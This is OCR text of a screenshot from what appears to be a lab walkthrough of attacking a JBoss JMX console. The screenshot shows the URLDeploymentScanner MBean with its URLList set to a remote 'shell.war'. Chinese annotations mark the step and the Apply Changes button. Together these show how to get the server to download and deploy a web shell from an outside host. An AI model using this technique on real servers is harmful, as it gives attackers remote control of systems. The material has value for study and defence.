 MBean Inspector
Directory listing for /
192.168.147.138:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDeploymentScanner%2Cf
2
新手上路
VG MS 维普毕业论文(设计)管...
登录 - 医学教育实习...
中国版权保护中心
新手上路
火狐官方站点
火狐官方站点
智慧树在线教育_全球...
哔哩哔哩 ( ゜- ゜)つロ ...
AcFun弹幕视频网 - ...
其他书签
MBean Java Class: org.jboss.deployment.scanner.URLDeploymentScanner
Back to Agent View Refresh MBean View
查看这里是否有了shell.war文件的地址
MBean description:
Management Bean.
List of MBean attributes:
Name Type Access Value Description
Name java.lang.String R URLDeploymentScanner MBean Attribute.
URLList java.util.List RW 58.147.129:8000/shell.war] MBean Attribute. 1
Filter java.lang.String RW org.jboss.deployment.scan MBean Attribute.
StateString java.lang.String R Started MBean Attribute.
StopTimeOut long RW 60000 MBean Attribute.
RecursiveSearch boolean RW True False MBean Attribute.
State int R 3 MBean Attribute.
FilterInstance org.jboss.net.protocol.URLLister$URLFilter RW org.jboss.deployment.scan MBean Attribute.
URLComparator java.lang.String RW org.jboss.deployment.Depl MBean Attribute.
Deployer javax.management.ObjectName RW jboss.system:service=Main View MBean MBean Attribute.
ScanEnabled boolean RW True False MBean Attribute.
ScanPeriod long W MBean Attribute.
URLs java.lang.String W MBean Attribute.
Apply Changes 2
List of MBean operations:
点击
void destroy()